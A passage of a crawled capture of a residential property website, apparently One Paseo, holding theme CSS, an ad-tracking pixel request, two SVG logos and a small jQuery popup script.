	color: #737373;
}
.footer__copyrights--wrap .site-by a {
	color: #737373;
}

/*---------------------------
	Plugins Styling
----------------------------*/
[data-bg] {
	background: no-repeat 50% 50%;
	-webkit-background-size: cover;
	background-size: cover;
}

.va-wrap {
	display: table;
	width: 100%;
	height: 100%;
}
.va-wrap .va-middle {
	display: table-cell;
	vertical-align: middle;
}
.va-wrap .va-bottom {
	display: table-cell;
	vertical-align: bottom;
}

.m0 {
	margin: 0 !important;
}

.row.m0 [class^="col-"] {
	padding: 0 !important;
}

.carousel-inner .item {
	background: no-repeat 50% 50%;
	-webkit-background-size: cover;
	background-size: cover;
}
.carousel-inner .item img {
	width: 1px;
	height: 1px;
	visibility: hidden;
	overflow: hidden;
}

.carousel-fs,
.carousel-fs .carousel-inner,
.carousel-fs .carousel-inner .item {
	width: 100%;
	height: 100%;
}

.carousel-fade .carousel-inner .item {
	-webkit-transition-property: opacity;
	transition-property: opacity;
}

.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
	opacity: 0;
}

.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}

.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
	left: 0;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.form-control::-webkit-input-placeholder {
	opacity: 1;
	color: #000000;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.form-control::-moz-placeholder {
	opacity: 1;
	color: #000000;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.form-control:-ms-input-placeholder {
	opacity: 1;
	color: #000000;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.form-control:-moz-placeholder {
	opacity: 1;
	color: #000000;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}

/*---------------------------
	Media Queries
----------------------------*/
@media (min-width: 768px) {
	.row-sm-flex {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
	}

	.roll__tab--content {
		padding-right: 6vw;
	}

	.amenities__lists--wrap .amenities__lists--inner ul {
		column-count: 2;
		-webkit-column-count: 2;
		-moz-column-count: 2;
		list-style-position: inside;
	}
}
@media (min-width: 992px) {
	.row-md-flex {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
	}

	.grid__mobile--indicator {
		display: none !important;
	}
}
@media (min-width: 1600px) {
	.nav__address,
	.mobile__social--list {
		display: none !important;
	}
}
/* Non Mobile ------------ */
@media (max-width: 1399px) {
	.footer__cols--outer {
		padding: 50px 15px;
		width: 100%;
	}
}
@media (max-width: 1599px) {
	.top__header--outer .top__header--inner {
		text-align: left;
	}

	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	.navbar-nav .open .dropdown-menu > li > a {
		display: block;
		padding: 3px 20px;
		clear: both;
		font-weight: normal;
		line-height: 1.42857143;
		color: #333;
		white-space: nowrap;
	}

	.navbar-nav .open .dropdown-menu > li > a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px;
	}

	.navbar-header {
		float: none;
	}

	.navbar-toggle {
		display: block;
	}

	.navbar-collapse {
		border-top: 1px solid transparent;
		box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	}

	.navbar-collapse.collapse {
		display: none !important;
	}

	.navbar-nav {
		float: none !important;
		margin: 7.5px 0;
	}
	.navbar-nav > li {
		float: none;
		display: block !important;
	}
	.navbar-nav > li > a {
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.navbar-text {
		float: none;
		margin: 15px 0;
	}

	.navbar-collapse.collapse.in {
		display: block !important;
	}

	.collapsing {
		overflow: hidden !important;
	}

	.navbar-collapse .navbar-nav {
		display: block;
	}
	.navbar-collapse .navbar-nav.navbar-right {
		position: relative;
		display: block;
		padding: 0;
		right: auto;
	}
	.navbar-collapse .navbar-nav.navbar-right .show__on--scrol {
		opacity: 1 !important;
		visibility: visible !important;
		-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100) !important;
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100) !important;
	}

	.top-hero-wrap {
		padding-top: 45%;
	}

	.hero__above--content {
		width: 40%;
	}

	.footer__cols--outer {
		width: 80%;
	}
	.footer__cols--outer .footer__map--col {
		padding-top: 60%;
		margin: 40px 0;
	}

	.nav__tel a {
		display: inline-block !important;
		border-top: #000000 1px solid;
		border-bottom: #000000 1px solid;
		padding: 5px 15px !important;
		margin: 15px 0 10px;
	}

	.plans__avail--wrap {
		padding: 4rem 20px;
	}
}
@media (max-width: 991px) {
	.top-hero-wrap {
		padding: 0;
		min-height: 420px;
	}

	.hero__above--content {
		width: 50%;
	}

	.art__heading--sec img {
		width: 80%;
	}

	.gallery__fs--wrap {
		height: auto;
		padding-top: 58%;
	}
	.gallery__fs--wrap .carousel {
		position: absolute;
		top: 0;
		left: 0;
	}
}
@media (max-width: 767px) {
	body {
		padding-top: 50px;
	}

	.top__header--outer {
		display: none;
	}

	.navbar {
		position: fixed;
		top: 0;
		left: 0;
	}
	.navbar .show__on--scrol {
		opacity: 1 !important;
		visibility: visible !important;
		-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100) !important;
		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100) !important;
	}

	.art__heading--sec img {
		width: 100%;
	}

	.top-hero-wrap {
		min-height: auto;
		height: auto;
	}

	.top-hero-wrap #topHero.carousel {
		position: relative;
		height: 400px;
		top: auto;
		left: auto;
	}

	.hero__above--content {
		background: #f1f1f1;
		position: relative;
		width: 100%;
		top: auto;
		right: auto;
		bottom: auto;
		left: auto;
	}
	.hero__above--content h1 {
		font-size: 1.8em;
	}
	.hero__above--content h1 br {
		display: none;
	}
	.hero__above--content p br {
		display: none;
	}

	.roll__tab--content {
		padding: 30px 15px;
	}

	.lets__roll--section {
		padding: 60px 0 30px;
	}

	.footer__cols--outer {
		width: 100%;
	}
}
@media (max-width: 575px) {
	h2 {
		font-size: 1.6em;
	}

	.stand__alone--title {
		font-size: 1.8em;
	}

	.art__heading--sec {
		padding: 10px;
	}
	.art__heading--sec .art__title--wrap h2 {
		padding: 30px 15px;
		font-size: 1.8em;
	}
}

/* ------------------------------------------------------------ *\
	Header Bar
\* ------------------------------------------------------------ */

.bar {
	display: none;
}

.bar .bar__inner {
	position: relative;
	background: #75c1ce;
	padding: 10px 0;
}

.bar .bar__close {
	z-index: 2;
	position: absolute;
	right: 0;
	top: 0;
}

.bar .bar__action {
	z-index: 1;
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.bar .bar__content {
	color: #fff;
	text-align: center;
	padding: 0 65px;
}

.bar .bar__content p {
	color: #fff;
	font-family: "GalanoGrotesque", sans-serif;
	font-size: 16px;
	font-weight: 400;
	margin-bottom: 0;
}

.header-wrap:not(.sticky) .bar--fixed {
	display: none !important;
}

.header-wrap.sticky .navbar-header {
	float: none;
}

.bar .bar__close {
	position: absolute;
	top: 50%;
	right: 10px;
	width: 29px;
	height: 29px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.bar .bar__close:before,
.bar .bar__close:after {
	content: "";
	position: absolute;
	left: 15px;
	height: 100%;
	width: 1px;
	background-color: #fff;
}

.bar .bar__close:before {
	transform: rotate(-45deg);
}

.bar .bar__close:after {
	transform: rotate(45deg);
}

@media (max-width: 767px) {
	.bar:not(.bar--fixed) {
		display: none !important;
	}

	.header-wrap .bar.bar--fixed {
		display: block !important;
	}
}

.popup-info {
  position: fixed;
  z-index: 90;
  top: 0;
  left: 0;
  width: 100%;
  height: 100dvh;
  background: rgba(0, 0, 0, 0.8);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: calc(1.3rem + 1.6vw);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s;
}

.popup-info.is-open {
  opacity: 1;
  pointer-events: auto;
}

.popup-info__inner {
  padding: calc(1.3rem + 1.6vw);
  background: #fff;
  overflow: auto;
  max-width: 640px;
  max-height: 100%;
  margin-inline: auto;
}

.popup-info__entry {
  margin-bottom: 16px;
}

.popup-info__entry strong {
  font-weight: 700;
}

.popup-info__btn {
  text-decoration: none;
  display: block;
  background: #000;
  color: #fff;
  padding: 16px;
  text-align: center;
  font-weight: 700;
}

.popup-info__btn:hover {
  text-decoration: none;
  color: #fff;
  opacity: 0.6;
}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-18b1a0e3-046c-5b2f-63ae-08d2d37ea88c';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=9gRT_nkFKqUlGKxTk9Nglw&is_js=true&landing_url=https%3A%2F%2Fonepaseoliving.com%2Fnb-locations%2Fdel-mar-farmers-market%2F&t=Del%20Mar%20Farmers%20Market%20-%20One%20Paseo&tip=GeSGJ9fktN7vw7c1u2vWs3Xh590CcoM3GObKD66gpjI&host=https%3A%2F%2Fonepaseoliving.com&sa_conv_data_css_value=&sa_conv_data_image_value=ffd8ffe000104a46494600010101006000600000ffdb004300080606070605080707070909080a0c140d0c0b0b0c1912130f141d1a1f1e1d1a1c1c20242e2720222c231c1c2837292c30313434341f27393d38323c2e333432ffdb0043010909090c0b0c180d0d1832211c213232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232ffc00011080001000103012200021101031101ffc4001f0000010501010101010100000000000000000102030405060708090a0bffc400b5100002010303020403050504040000017d01020300041105122131410613516107227114328191a1082342b1c11552d1f02433627282090a161718191a25262728292a3435363738393a434445464748494a535455565758595a636465666768696a737475767778797a838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae1e2e3e4e5e6e7e8e9eaf1f2f3f4f5f6f7f8f9faffc4001f0100030101010101010101010000000000000102030405060708090a0bffc400b51100020102040403040705040400010277000102031104052131061241510761711322328108144291a1b1c109233352f0156272d10a162434e125f11718191a262728292a35363738393a434445464748494a535455565758595a636465666768696a737475767778797a82838485868788898a92939495969798999aa2a3a4a5a6a7a8a9aab2b3b4b5b6b7b8b9bac2c3c4c5c6c7c8c9cad2d3d4d5d6d7d8d9dae2e3e4e5e6e7e8e9eaf2f3f4f5f6f7f8f9faffda000c03010002110311003f00f7fa28a2803fffd918b1a0e3046c5b2f63ae08d2d37ea88c0d3b7b71&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIH9wAB_pg8_yBClWHMeWpE3b7k-nYEl6WSqP6GsMb8RPELcBGAQgm9DyyQYwAToE_kXKCEIEC3HfRw.gx7Vl9hEbwAdcr6AbWgeO3AcG%252FtYYnn5wKfN6OAIJwA&sa-user-id-v2=s%253AGLGg4wRsWy9jrgjS036ojA07e3E.LAiPLHp6%252Ft00bCikYmXVC4KCmY3x53Gnm3xvkHtJ0HU&sa-user-id=s%253A0-18b1a0e3-046c-5b2f-63ae-08d2d37ea88c.oa5yRm%252Bfga9QCmEtQjl9YSizfzzC9XRUgULhpP3EwN8
body_size: 18
content:
{"conversion_tracker_uids":["w2f9z1zQsAPTGtg3VcdE4O"],"retargeting_tracker_uids":null,"lookalike_tracker_uids":null}

--- FILE ---
content_type: image/svg+xml
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/img/kilroy-logo.svg
body_size: 498
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="140" height="28" viewBox="0 0 100 20" xml:space="preserve">
	<rect fill="#cf202f" width="100" height="20"/>
    <polygon fill="#ffffff" points="14.19,4.92 10.92,4.92 7.67,9.6 7.67,4.92 4.89,4.92 4.89,15.21 7.67,15.21 7.67,10.59 11.02,15.21 14.52,15.21 10.39,9.95"/>
    <rect x="23.44" y="4.92" fill="#ffffff" width="2.83" height="10.29"/>
    <polygon fill="#ffffff" points="39.97,4.92 37.16,4.92 37.16,15.21 43.45,15.21 43.45,12.81 39.97,12.81"/>
    <path fill="#ffffff" d="M59.95,8.13c0-1.06-0.4-1.94-1.15-2.52c-0.88-0.68-1.97-0.69-3.4-0.69h-0.17h-2.93v10.29h2.63v-4.03l2.36,4.03
		h3.16l-2.81-4.14C59.14,10.75,59.95,9.73,59.95,8.13z M55.44,9.79h-0.52V7.08h0.56c1.16,0,1.7,0.35,1.7,1.42
		C57.18,9.41,56.62,9.79,55.44,9.79z"/>
    <path fill="#ffffff" d="M74.06,4.7c-1.44,0-2.85,0.57-3.89,1.58c-1.05,1.02-1.61,2.35-1.61,3.81c0,1.65,0.7,3.12,2,4.16
		c0.99,0.79,2.24,1.24,3.5,1.24c1.44,0,2.85-0.56,3.9-1.58c1.04-1.01,1.6-2.35,1.6-3.81c0-1.45-0.55-2.79-1.6-3.81
		C76.92,5.27,75.49,4.7,74.06,4.7z M74.06,13.11c-1.64,0-2.69-1.32-2.69-3.02c0-1.68,1.11-3.02,2.69-3.02
		c1.57,0,2.69,1.35,2.69,3.02C76.74,11.77,75.65,13.11,74.06,13.11z"/>
    <path fill="#ffffff" d="M93.41,4.93l-1.37,2.65c-0.09,0.16-0.26,0.42-0.36,0.88c-0.1-0.48-0.27-0.73-0.34-0.88l-1.38-2.65h-3.24
		l3.61,5.6v4.69h2.71v-4.69l3.6-5.6H93.41z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/js/popup-fullscreen.js
body_size: -38
content:
$(document).ready(function () {
	$('.js-btn-popup-fullscreen').on('click', function (e) {
		e.preventDefault();
		$('body').addClass('has-popup-fullscreen')
	});

	$('.js-close-popup-fullscreen').on('click', function (e) {
		e.preventDefault();
		$('body').removeClass('has-popup-fullscreen')
	});
})




--- FILE ---
content_type: image/svg+xml
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/img/one_paseo-logo.svg
body_size: 3269
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="125" height="50" viewBox="0 0 125 50" xml:space="preserve">
	<rect x="44.13" y="43.57" width="0.28" height="5.83"/>
    <polygon points="55.07,49.08 52.64,43.57 52.33,43.57 54.95,49.44 55.18,49.44 57.79,43.57 57.5,43.57"/>
    <polygon points="32.73,43.57 32.45,43.57 32.45,49.4 36.24,49.4 36.24,49.14 32.73,49.14"/>
    <path d="M90.21,46.71h2.07v1.79c-0.47,0.39-1.17,0.75-1.99,0.75c-1.64,0-2.61-1.25-2.61-2.76v-0.02c0-1.43,1.02-2.75,2.57-2.75
			c0.86,0,1.39,0.29,1.9,0.72l0.18-0.22c-0.58-0.48-1.15-0.76-2.07-0.76c-1.76,0-2.88,1.45-2.88,3.01v0.02c0,1.63,1.07,3,2.9,3
			c0.94,0,1.73-0.4,2.27-0.89v-2.17h-2.35V46.71z"/>
    <polygon points="78.97,48.92 74.71,43.57 74.45,43.57 74.45,49.4 74.73,49.4 74.73,44.01 79.02,49.4 79.25,49.4 79.25,43.57 78.97,43.57"/>
    <rect x="65.71" y="43.57" width="0.28" height="5.83"/>
    <path d="M79.4,13.42c0.7-0.86,1.14-1.72,1.34-2.6c0.05-0.2,0.12-0.95,0.12-0.97l0-0.35l-0.02-0.27c-0.04-0.48-0.16-0.97-0.41-1.56
			c-0.39-0.88-0.99-1.68-1.78-2.39c-0.64-0.57-1.37-1.08-2.25-1.56c-1.37-0.75-2.86-1.32-4.7-1.81c-1.42-0.38-2.9-0.65-4.53-0.85
			c-1.33-0.16-2.71-0.25-4.09-0.27l-0.93-0.01l-2.53,0.08C58.74,0.91,57.85,1,56.97,1.1c-0.37,0.04-0.7,0.09-0.98,0.13
			c-0.39,0.06-0.65,0.24-0.77,0.49c-0.13,0.29-0.06,0.69,0.17,1.06c0.63,1.02,1.43,2.38,4.81,2.09l2.95-0.21
			c2.81-0.14,5.43,0.02,7.8,0.47c1.55,0.3,2.93,0.72,4.08,1.25c1.43,0.65,2.51,1.52,2.96,2.39c0.09,0.19,0.38,0.89,0.27,1.56
			c-0.06,0.49-0.31,1.06-0.73,1.65c-0.67,0.95-1.74,1.87-3.17,2.75c-1.1,0.68-2.37,1.29-3.76,1.83c-1.15,0.44-2.35,0.83-3.58,1.15
			l-0.24,0.06l0-0.25c-0.03-3.73-0.05-6.1-0.06-6.84l-0.01-0.4C66.7,9.86,66.7,9.41,66.68,9c-0.02-0.76-0.29-2.05-1.87-2.11h-0.02h0
			c-1.42,0-2.16,0.81-2.21,2.4c-0.01,0.2-0.01,4.82,0.75,8.98l0.04,0.2l-0.2,0.03c-0.72,0.11-1.34,0.2-1.84,0.24l-1.22,0.11
			c-0.35,0.03-0.6,0.04-0.69,0.13c-0.21,0.21,0.22,0.72,1.55,0.79h0c0.16,0.01,0.97,0.01,1.2-0.01c0,0,0.85-0.06,1.27-0.09
			l0.17-0.01l0.04,0.17c0.22,1.08,0.48,2.19,0.77,3.33l0.03,0.13c0.26,0.98,0.54,1.88,0.87,2.74c0.23,0.61,0.45,1.15,0.82,1.6
			c0.14,0.17,0.33,0.18,0.52,0.11c0.1-0.04,0.21-0.19,0.21-0.42c0-0.21-0.03-3.99-0.05-7.92l0-0.16l0.5-0.09
			c1.32-0.25,2.63-0.57,3.88-0.96c1.55-0.48,2.93-1.04,4.2-1.7C76.67,15.81,78.16,14.91,79.4,13.42z"/>
    <path d="M21.63,4.25c-1.34-1.34-2.93-2.36-4.74-3.03c-1.3-0.48-2.68-0.72-4.13-0.72l0,0h-0.02C12.67,0.49,5.7,0.39,1.98,8.39
			c-2.04,4.38-1.6,8.1-0.87,10.44c0.58,1.86,1.42,3.18,1.84,3.76v0l0.26,0.33c0.34,0.45,0.72,0.88,1.11,1.27
			c1.13,1.12,2.49,2.02,4.06,2.68c1.57,0.66,3.31,0.99,5.18,0.99c1.96,0,3.73-0.34,5.26-1.01c1.53-0.67,2.84-1.6,3.9-2.75
			c1.06-1.16,1.88-2.52,2.43-4.04c0.55-1.53,0.83-3.17,0.83-4.89c0-2.14-0.39-4.18-1.16-6.06C24.03,7.23,22.96,5.59,21.63,4.25z
			 M21.54,18.7c-0.46,1.14-1.11,2.13-1.92,2.95c-0.82,0.82-1.82,1.46-2.99,1.91c-1.16,0.45-2.47,0.67-3.87,0.67
			c-1.27,0-2.53-0.21-3.73-0.62c-1.21-0.41-2.3-1.02-3.24-1.82C4.84,21,4.07,20,3.5,18.83c-0.57-1.17-0.86-2.53-0.86-4.02
			c0-1.37,0.27-2.8,0.79-4.25c0.4-1.11,0.9-2.16,1.48-3.14l0.04-0.08L5.99,7.9c0.42,0.22,0.93,0.07,1.16-0.35
			c2.03-3.65,4.89-4.23,6.99-4.05c0.03,0,0.05,0,0.08,0.01l0.06,0.01c0.2,0.02,0.38,0.05,0.54,0.07l0.04,0.01
			c0.07,0.01,0.14,0.03,0.21,0.04c1.29,0.3,2.32,0.98,2.95,1.5c0.37,0.32,0.7,0.64,1,0.97c1,1.11,1.8,2.43,2.35,3.94
			c0.56,1.51,0.84,3.15,0.84,4.88C22.23,16.29,22,17.57,21.54,18.7z"/>
    <path d="M53.2,24.42c0.5-0.25,0.95-0.53,1.34-0.85c1.09-0.9,1.53-1.91,1.48-2.51c-0.01-0.19-0.08-0.33-0.19-0.39
			c-0.28-0.19-0.54,0.01-0.64,0.13c-0.21,0.22-0.41,0.42-0.59,0.58c-0.34,0.3-0.69,0.54-1.05,0.73c-0.36,0.19-0.75,0.33-1.16,0.43
			c-0.41,0.1-0.86,0.14-1.36,0.14c-0.33,0.01-0.66-0.01-0.96-0.06c-0.3-0.05-0.58-0.13-0.84-0.22l-0.13-0.05l0.11-0.06
			c0.45-0.26,0.83-0.54,1.16-0.85c0.32-0.3,0.59-0.62,0.81-0.94c0.21-0.32,0.37-0.64,0.47-0.94c0.1-0.31,0.15-0.6,0.15-0.87
			c0-0.35-0.06-0.68-0.19-0.99c-0.12-0.3-0.31-0.57-0.55-0.8c-0.24-0.23-0.54-0.41-0.88-0.53c-0.35-0.12-0.74-0.19-1.18-0.19
			c-0.76,0-1.46,0.13-2.07,0.38c-0.61,0.25-1.15,0.59-1.58,1c-0.44,0.42-0.79,0.9-1.04,1.43c-0.2,0.42-0.33,0.86-0.4,1.32
			c-0.14,0.18-1.02,1.34-1.33,1.71c-0.3,0.36-0.66,0.55-1.05,0.55c-0.35,0-0.66-0.17-0.92-0.51c-0.24-0.31-0.46-0.7-0.66-1.16
			c-0.2-0.46-0.4-0.96-0.59-1.5c-0.2-0.54-0.41-1.04-0.65-1.49c-0.23-0.45-0.5-0.83-0.79-1.14c-0.28-0.29-0.6-0.43-0.97-0.43
			c-0.24,0-0.45,0.07-0.64,0.2c-0.2,0.15-0.41,0.39-0.62,0.72c-0.22,0.34-0.47,0.8-0.74,1.36c-0.27,0.57-0.6,1.27-1,2.1l-0.11,0.23
			l-0.11-0.23c-0.38-0.78-0.69-1.46-0.92-2.01c-0.24-0.56-0.46-1.02-0.66-1.37c-0.2-0.35-0.4-0.61-0.59-0.77
			c-0.18-0.15-0.4-0.23-0.67-0.23c-0.26,0-0.53,0.12-0.8,0.36c-0.29,0.25-0.6,0.6-0.92,1.02c-0.32,0.42-0.65,0.92-0.99,1.46
			c-0.34,0.55-0.72,1.11-1.11,1.68c-0.15,0.23-0.5,0.76-0.1,1.12c0.17,0.15,0.42,0.06,0.57-0.1c0.15-0.16,0.28-0.31,0.41-0.45
			c0.14-0.16,0.27-0.31,0.39-0.43c0.29-0.29,0.58-0.44,0.88-0.42c0.2,0,0.36,0.13,0.53,0.41c0.14,0.22,0.29,0.5,0.43,0.84
			c0.15,0.34,0.3,0.7,0.47,1.08c0.16,0.38,0.34,0.74,0.52,1.07c0.18,0.33,0.38,0.61,0.59,0.82c0.18,0.19,0.38,0.29,0.59,0.29
			c0.22,0,0.43-0.1,0.64-0.3c0.23-0.21,0.44-0.48,0.64-0.8c0.2-0.32,0.4-0.68,0.58-1.06c0.19-0.38,0.37-0.74,0.53-1.06
			c0.17-0.33,0.33-0.6,0.48-0.82c0.11-0.16,0.29-0.37,0.54-0.37c0.26,0,0.4,0.21,0.49,0.38c0.12,0.22,0.25,0.5,0.38,0.82
			c0.14,0.33,0.29,0.69,0.46,1.06c0.17,0.38,0.39,0.73,0.66,1.05c0.26,0.32,0.57,0.58,0.93,0.79c0.19,0.11,0.4,0.19,0.63,0.24
			c0.17,0.04,0.38,0.07,0.66,0.07c0,0,0.01,0,0.01,0h0h0c0.02,0,0.05,0,0.07,0c0.03,0,0.05,0,0.08,0c1.67-0.12,3.26-2.2,3.87-3.08
			c0.11,0.36,0.34,0.9,0.79,1.45c0.69,0.84,2.07,1.83,4.69,1.83c1.17,0,2.26-0.21,3.24-0.62C52.71,24.65,53.06,24.5,53.2,24.42z
			 M47.81,21.47l-0.05-0.06c-0.33-0.38-0.55-0.78-0.65-1.21c-0.1-0.43-0.1-0.83,0.02-1.2c0.12-0.37,0.36-0.69,0.71-0.93
			c0.34-0.23,0.8-0.35,1.36-0.35c0.03,0,0.07,0,0.1,0c0.43,0.01,0.8,0.2,0.98,0.51c0.17,0.29,0.2,0.64,0.09,1.03
			c-0.11,0.39-0.37,0.79-0.77,1.19c-0.4,0.41-0.97,0.73-1.7,0.98L47.81,21.47z"/>
    <path d="M119.36,16.18c-2.84,0-5.14,2-5.14,4.46c0,0.14,0.01,0.28,0.02,0.42c-0.12,0.12-0.24,0.23-0.34,0.33
			c-0.34,0.3-0.69,0.54-1.05,0.73c-0.36,0.19-0.75,0.33-1.16,0.43c-0.41,0.09-0.86,0.14-1.36,0.14c-0.33,0.01-0.66-0.01-0.96-0.06
			c-0.3-0.05-0.58-0.13-0.84-0.22l-0.13-0.05l0.11-0.06c0.44-0.26,0.83-0.55,1.16-0.85c0.32-0.3,0.59-0.62,0.81-0.94
			c0.21-0.32,0.37-0.64,0.47-0.94c0.1-0.31,0.15-0.6,0.15-0.87c0-0.35-0.06-0.68-0.19-0.99c-0.12-0.3-0.31-0.57-0.55-0.8
			c-0.24-0.23-0.54-0.41-0.88-0.53c-0.35-0.12-0.75-0.19-1.19-0.19c-0.76,0-1.46,0.13-2.07,0.38c-0.61,0.25-1.15,0.59-1.58,1
			c-0.44,0.42-0.79,0.9-1.04,1.43c-0.2,0.42-0.33,0.86-0.4,1.32c0,0-1.31,2-3.24,2.41l0.02-0.09c0.09-0.47,0.11-0.95,0.07-1.44
			c-0.06-0.54-0.23-1.09-0.53-1.64c-0.29-0.55-0.63-1.06-1.01-1.51c-0.38-0.45-0.77-0.84-1.15-1.15c-0.38-0.31-0.68-0.49-0.89-0.55
			c-0.36-0.13-0.73-0.14-0.99-0.02c-0.02,0.01-0.45,0.17-0.83,0.58c-0.29,0.31-0.6,0.68-0.92,1.11c-2.01,2.7-3.59,4.44-4.02,4.44
			c-0.46,0-0.83-0.31-1.11-0.93c-0.08-0.2-0.15-0.41-0.21-0.64c-0.12-0.46-0.23-0.97-0.31-1.51c-0.08-0.53-0.18-1.04-0.29-1.5
			c-0.11-0.46-0.26-0.85-0.44-1.15c-0.14-0.24-0.32-0.38-0.54-0.41c-0.27-0.04-0.59,0.08-0.89,0.36c-0.29,0.26-0.59,0.59-0.88,0.98
			c-0.3,0.39-0.6,0.82-0.9,1.29c-0.3,0.46-0.61,0.9-0.91,1.31c-0.31,0.41-0.62,0.76-0.94,1.04c-0.33,0.29-0.68,0.46-1.02,0.48
			l-0.12,0c-0.35,0-0.64-0.12-0.87-0.36c-0.22-0.22-0.37-0.5-0.44-0.83c-0.07-0.32-0.07-0.67,0.01-1.02
			c0.08-0.36,0.27-0.68,0.56-0.94c0.27-0.22,0.57-0.34,0.93-0.36c0.34-0.01,0.72,0.09,1.13,0.29c0.12,0.06,0.25,0.07,0.38,0.02
			c0.18-0.07,0.32-0.24,0.37-0.37c0.07-0.18,0.07-0.4-0.01-0.65c-0.08-0.24-0.29-0.49-0.64-0.74c-0.27-0.17-0.6-0.31-0.98-0.4
			c-0.38-0.09-0.8-0.13-1.23-0.1c-0.43,0.03-0.86,0.12-1.29,0.29c-0.43,0.17-0.81,0.42-1.15,0.77c-0.34,0.35-0.63,0.8-0.84,1.35
			c-0.22,0.55-0.33,1.22-0.33,1.99c0,0.63,0.1,1.22,0.29,1.75c0.19,0.53,0.45,1,0.77,1.39c0.34,0.42,0.75,0.74,1.21,0.96
			c0.4,0.19,0.84,0.28,1.29,0.27c0.45-0.01,0.84-0.11,1.21-0.31c0.39-0.21,0.75-0.48,1.07-0.81c0.16-0.17,0.32-0.35,0.48-0.55
			l0.02-0.02c0.06-0.07,0.54-0.76,0.54-0.76c0.34-0.5,1-1.46,1.32-1.77c0.09-0.08,0.22-0.07,0.3,0.03c0.08,0.1,0.19,0.29,0.32,0.63
			c0.01,0.02,0.69,1.9,1,2.45c0.17,0.3,0.41,0.57,0.72,0.81c0.04,0.03,0.1,0.07,0.16,0.1c0.38,0.2,0.84,0.25,1.28,0.13
			c0.07-0.02,0.12-0.03,0.15-0.04c0.04-0.01,0.07-0.02,0.1-0.03c0.94-0.33,2.02-1.24,3.31-2.76c0.51,0.98,1.94,3.09,4.69,3.09
			c2.82,0,5.51-2.02,6.51-2.85c0.13,0.3,0.33,0.66,0.63,1.02c0.69,0.83,2.07,1.83,4.69,1.83c1.17,0,2.26-0.21,3.24-0.62
			c0,0,0.35-0.15,0.49-0.23c0.5-0.25,0.95-0.53,1.34-0.85c0.38-0.32,0.68-0.64,0.91-0.96c0.84,1.48,2.59,2.49,4.61,2.49
			c2.84,0,5.14-2,5.14-4.46C124.5,18.18,122.2,16.18,119.36,16.18z M97.17,21.82c-0.08,0.27-0.27,0.5-0.54,0.68
			c-0.36,0.22-0.73,0.27-1.09,0.15c-0.33-0.11-0.64-0.31-0.93-0.58c-0.28-0.26-0.54-0.56-0.76-0.87c-0.15-0.22-0.27-0.4-0.38-0.57
			c0.26-0.35,0.5-0.67,0.7-0.95c0.19-0.27,0.36-0.49,0.48-0.65c0.19-0.25,0.41-0.39,0.64-0.41c0.35-0.02,0.68,0.22,0.89,0.43
			c0.08,0.08,0.16,0.17,0.24,0.26c0.19,0.24,0.36,0.51,0.51,0.79c0.15,0.29,0.25,0.58,0.3,0.88C97.27,21.27,97.25,21.55,97.17,21.82
			z M107.1,21.47l-0.05-0.06c-0.33-0.38-0.55-0.78-0.65-1.21c-0.1-0.43-0.1-0.83,0.02-1.2c0.12-0.37,0.36-0.69,0.71-0.93
			c0.34-0.23,0.8-0.35,1.36-0.35c0.03,0,0.07,0,0.1,0c0.43,0.01,0.8,0.2,0.98,0.51c0.17,0.29,0.2,0.64,0.09,1.03
			c-0.11,0.39-0.37,0.79-0.77,1.19c-0.4,0.41-0.97,0.74-1.7,0.98L107.1,21.47z M119.93,21.85c-1.23,0-2.24-0.94-2.24-2.09
